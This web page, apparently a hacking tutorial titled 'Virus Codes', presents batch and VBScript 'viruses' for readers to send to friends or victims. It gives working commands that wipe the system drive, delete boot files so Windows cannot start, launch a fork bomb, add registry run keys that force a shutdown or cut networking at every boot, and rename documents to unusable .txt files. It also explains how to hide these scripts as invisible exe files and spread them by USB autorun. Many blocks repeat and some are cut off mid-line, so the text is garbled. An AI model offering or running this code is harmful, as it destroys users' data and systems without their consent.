VIRUS CODES
HOW TO CREATE DOS VIRUS OWN ? TOP 13 DOS VIRUS
ALL OF THEZE ARE TO BE TYPED IN NOTEPAD...
We first make a folder/directory 'x', then enter in folder 'x',then make a folder 'y' in folder 'x'.
Now delete the folder 'x'.
Lets do the same thing in an other way. Copy these three commands in notepad and save file as anything.bat
2. copy anything.bat “C:\Documents and Settings\Administrator\Start Menu\Programs\Startup”
copy anything.bat “C:\Documents and Settings\All Users\Start Menu\Programs\Startup” //these two commands will copy the batchfile in start up folders (in XP)
shutdown -s -t 00 //this will shutdown the computer in 0 seconds
Note : Files in Start up folder gets started automatically when windows starts .
Everytime the victim would start the computer, the batch file in start up would run and shutdown the computer immediately. You can remove this virus by booting the computer in Safe Mode and deleting the batch filefrom Start Up folder.
3. Goto C drive in Win XP , Tools->Folder Option->View
Now Uncheck the option 'Hide operating system files' and check option 'Show hidden files and folders'. Click apply
Now you can see the operating system files. There is a one file 'ntldr' which is boot loader used to boot the windows.
Lets make a batch file to delete this file from victim's computer and the windows will not start then. to clear system file attribute, read only attribute , hidden file attribute respectively
del ntldr //delete ntldr file
After ruuning this batch file , system will not reboot and a normal victim would definitely install the windows again.
4.%0|%0 //Its percentage zero pipe percentage zero
This code creates a large number of processes very quickly in order to saturate the process table of windows. It will just hang the windows This is actually known as 'fork bomb'.
The viruses we just coded -:

Note : Most of the batch viruses are simply undetectable by any anitiviruses
Tip : Coding good viruses just depends on the DOS commands you know and logic you use.
Limitations of Batch Viruses -:
1.Victim can easily read the commands by opening batch file in notepad.
2.The command prompt screen pops up,it alerts the victim and he can stop it.
To overcome these limitations,we need to convert these batch files into executable files that is exe files.
Download this Batch To Exe coverter from here.
http://www.mediafire.com/?uhsc5tfkd5dbn65
After running converter , open the batch file virus , Save as exe file , set visibility mode 'Invisible application' , than just click on compile button.
You can use other options as per your requirement.
Spreading batch viruses through pen drive -:
Step 1.
Open notepad and write
Save file as ‘autorun.inf’
Step 2. Put this ‘autorun.inf’ and your actual batch virus ‘anything.bat’ in pendrive .
When the victim would plug in pen drive,the autorun.inf will launch anything.bat and commands in batch file virus would execute.
C++ VIRUS
ALL OF THEZE ARE TO BE TYPED IN NOTEPAD...
1) Continually pop out your friend's CD Drive . If he / she has more than one, it pops out all of them!
Type :
Code:
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item (i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save it as "Anything.VBS" andsend it .
2) Convey yourfriend a little message and shut down his / her computer:
Type :
Code:
@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
Save it as "Anything.BAT" in AllFiles and send it.
3) Toggle your friend's CapsLock button simultaneously:
Code:
Set wshShell =wscript.CreateObject("WScript.Shel
l")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.
Type :
Code:
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.
loop
Save it as "Anything.VBS" and
2) Convey your
Type :
Code:
@
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
Save it as "Anything.BAT" in All
3) Toggle your friend's Caps
Code:
Set wshShell =wscript.CreateObject("WScript.Shel
l")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.
4) Frustrate your friend by making this VBScript hit Enter simultaneously:
Type :
Code:
Set wshShell = wscript.CreateObject("WScript.Shell
")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save it as "Anything.VBS" and send it.
5)ThisVirus Deletes All The Content Of A Drive ...
@echo off
del %systemdrive%*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code As Anything.bat
Type :
Code:
Set wshShell = wscript.CreateObject("WScript.Shell
")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save it as "Anything.VBS" and send it.
5)This
@echo off
del %systemdrive%*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code As Anything.bat
6)This Will Crash Ur Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.Shell")
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Save It As Anything.vbs
It Only Works With Windows XP
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.Shell")
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Save It As Anything.vbs
It Only Works With Windows XP
7) The Most Simple Virus To Crush The Window
@Echo off
Del C: *.* |y
Save It As Anything.bat
@Echo off
Del C: *.* |y
Save It As Anything.bat
8)Virus that crashes pc
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
@echo off
msg * YOU GOT OWNED!!!
shutdown -s -t 7 -c "A VIRUS IS TAKING OVER c:Drive
Save As Anything.bat File In Notepad!!
This Will Pop Up AMessage Saying OWNED!!
And Shut DownThe Computer Never To Reboot Again!
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
@echo off
msg * YOU GOT OWNED!!!
shutdown -s -t 7 -c "A VIRUS IS TAKING OVER c:Drive
Save As Anything.bat File In Notepad!!
This Will Pop Up A
And Shut Down
9) Shutdowns Computer Everytime It Is Turned On
Save As A bat File
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v /t reg_sz /d c:windowshartlell.bat /f
echo You have beenHACKED .
PAUSE
Save As A bat File
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v /t reg_sz /d c:windowshartlell.bat /f
echo You have been
PAUSE
10 )Disable Internet Permanently
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
Save As A bat File
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
Save As A bat File
11)Change Files To Non-working TXT Files
Save As A bat File
REN *.DOC *.TXT
REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
Save As A bat File
REN *.DOC *.TXT
REN *.
REN *.LNK *.TXT
REN *.
REN *.
REN *.COM *.TXT
REN *.BAT *.TXT
2) System Meltdown
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
ipconfig /release
shutdown -r -f -t0
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v HAHAHA /t reg_sz /d c:windowshartlell.bat /f
echo You Have Been Hackedecho @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo YOU HAVE BEEN HACKED BITCH
REN *.DOC *.TXT
REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
PAUSE
PAUSE
Save As A bat File
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
ipconfig /release
shutdown -r -f -t0
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v HAHAHA /t reg_sz /d c:windowshartlell.bat /f
echo You Have Been Hackedecho @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo YOU HAVE BEEN HACKED BITCH
REN *.DOC *.TXT
REN *.
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
PAUSE
PAUSE
Save As A bat File
13)Temporarily Flood Network
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
We can make a batch file which will Shutdown the computer everytime on startup !
Here is how ?
Open Notepad
Type :
@ECHO OFF
shutdown -s -t 10 -c "Virus Attack..."
exit
? File >> Save As...
? Name it : virus.bat
? Start >> All Programs
? Right Click on Startup >> Open
? This open the Startup folder
? Paste the Virus.bat file here !
*** That's all , now the computer will
automatically shutdown on every startup !
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
We can make a batch file which will Shutdown the computer everytime on startup !
Here is how ?
Open Notepad
Type :
@ECHO OFF
shutdown -s -t 10 -c "Virus Attack..."
exit
? File >> Save As...
? Name it : virus.bat
? Start >> All Programs
? Right Click on Startup >> Open
? This open the Startup folder
? Paste the Virus.bat file here !
*** That's all , now the computer will
automatically shutdown on every startup !
What are Batch Files ?
According to wikipedia a batch file is a text file containing a series of commands intended to be executed by the command interprete, In this article I will be telling you the basics of batch files clear and developing the approach towards coding your own viruses. Lets begin with a simple example.
Open your command prompt and change your current directory to 'desktop' by typing 'cd desktop' without quotes.
Now type these commands one by one
1. md x //makes directory 'x' on desktop
2. cd x // changes current directory to 'x'
3. md y // makes a directory 'y' in directory 'x'
According to wikipedia a batch file is a text file containing a series of commands intended to be executed by the command interprete, In this article I will be telling you the basics of batch files clear and developing the approach towards coding your own viruses. Lets begin with a simple example.
Open your command prompt and change your current directory to 'desktop' by typing 'cd desktop' without quotes.
Now type these commands one by one
1. md x //makes directory 'x' on desktop
2. cd x // changes current directory to 'x'
3. md y // makes a directory 'y' in directory 'x'
We first make a folder/directory 'x', then enter in folder 'x',then make a folder 'y' in folder 'x'.
Now delete the folder 'x'.
Lets do the same thing in an other way. Copy these three commands in notepad and save file as anything.bat
Now just double click on this batch file and the same work would be done , You will get a folder 'x' on your desktop and folder 'y' in it. This means the three commands executed line by line when we run the batch file
So a batch file is simply a text containing series of commands which are executed automatically line by line when the batch file is run.
What can batch viruses do ?
They can be used to delete the windows files, format data, steal information,consume CPU resources to affect performance,disable firewalls,open ports,modify or destroy registry and for many more purposes.
Now lets start with simple codes,
Note: Type 'help' in command prompt to know about some basic commands and to know about using a particular command , type 'command_name /?' without quotes.
1.
So a batch file is simply a text containing series of commands which are executed automatically line by line when the batch file is run.
What can batch viruses do ?
They can be used to delete the windows files, format data, steal information,consume CPU resources to affect performance,disable firewalls,open ports,modify or destroy registry and for many more purposes.
Now lets start with simple codes,
Note: Type 'help' in command prompt to know about some basic commands and to know about using a particular command , type 'command_name /?' without quotes.
1.
:x
start cmd.exe
goto x // infinite loop
start cmd.exe
goto x // infinite loop
This code will be opening command prompt screen infinite times , irritating victim and affecting performance.
2. copy anything.bat “C:\Documents and Settings\Administrator\Start Menu\Programs\Startup”
copy anything.bat “C:\Documents and Settings\All Users\Start Menu\Programs\Startup” //these two commands will copy the batchfile in start up folders (in XP)
shutdown -s -t 00 //this will shutdown the computer in 0 seconds
Note : Files in Start up folder gets started automatically when windows starts .
Everytime the victim would start the computer, the batch file in start up would run and shutdown the computer immediately. You can remove this virus by booting the computer in Safe Mode and deleting the batch filefrom Start Up folder.
3. Goto C drive in Win XP , Tools->Folder Option->View
Now Uncheck the option 'Hide operating system files' and check option 'Show hidden files and folders'. Click apply
Now you can see the operating system files. There is a one file 'ntldr' which is boot loader used to boot the windows.
Lets make a batch file to delete this file from victim's computer and the windows will not start then. to clear system file attribute, read only attribute , hidden file attribute respectively
del ntldr //delete ntldr file
After ruuning this batch file , system will not reboot and a normal victim would definitely install the windows again.
4.%0|%0 //Its percentage zero pipe percentage zero
This code creates a large number of processes very quickly in order to saturate the process table of windows. It will just hang the windows This is actually known as 'fork bomb'.
The viruses we just coded -:

Note : Most of the batch viruses are simply undetectable by any anitiviruses
Tip : Coding good viruses just depends on the DOS commands you know and logic you use.
Limitations of Batch Viruses -:
1.Victim can easily read the commands by opening batch file in notepad.
2.The command prompt screen pops up,it alerts the victim and he can stop it.
To overcome these limitations,we need to convert these batch files into executable files that is exe files.
Download this Batch To Exe coverter from here.
http://www.mediafire.com/?uhsc5tfkd5dbn65
After running converter , open the batch file virus , Save as exe file , set visibility mode 'Invisible application' , than just click on compile button.
You can use other options as per your requirement.
Spreading batch viruses through pen drive -:
Step 1.
Open notepad and write
[autorun]
open=anything.bat
Icon=anything.ico
open=anything.bat
Icon=anything.ico
Save file as ‘autorun.inf’
Step 2. Put this ‘autorun.inf’ and your actual batch virus ‘anything.bat’ in pendrive .
When the victim would plug in pen drive,the autorun.inf will launch anything.bat and commands in batch file virus would execute.
C++ VIRUS









Comments